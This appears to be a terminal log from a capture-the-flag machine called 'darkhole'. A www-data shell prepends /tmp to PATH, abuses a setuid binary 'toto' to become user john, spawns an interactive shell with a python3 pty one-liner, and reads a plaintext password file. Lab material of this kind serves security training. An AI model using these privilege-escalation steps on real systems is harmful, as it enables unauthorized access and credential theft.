 $ cat id
/bin/bash
$ export PATH=/tmp::$PATH
$ cd /home/john
$ ls -al
total 72
drwxrwxrwx 5 john john      4096 Apr 22 11:34 .
drwxr-xr-x 4 root root      4096 Jul 16  2021 ..
-rw------- 1 john john      1722 Jul 17  2021 .bash_history
-rw-r--r-- 1 john john       220 Jul 16  2021 .bash_logout
-rw-r--r-- 1 john john      3771 Jul 16  2021 .bashrc
drwx------ 2 john john      4096 Jul 17  2021 .cache
drwxrwxr-x 3 john john      4096 Jul 17  2021 .local
-rw------- 1 john john        37 Jul 17  2021 .mysql_history
-rw-r--r-- 1 john john       807 Jul 16  2021 .profile
drwxrwx--- 3 john www-data  4096 Apr 22 11:39 .ssh
-rwxrwx--- 1 john john         1 Jul 17  2021 file.py
-rwxrwx--- 1 john john         8 Jul 17  2021 password
-rwsr-xr-x 1 root root     16784 Jul 17  2021 toto
-rw-rw---- 1 john john        24 Jul 17  2021 user.txt
$ whoami
www-data
$ ./toto
whoami
john
python3 -c 'import pty;pty.spawn("/bin/bash")'
john@darkhole:/home/john$ cat password
cat password
root123
john@darkhole:/home/john$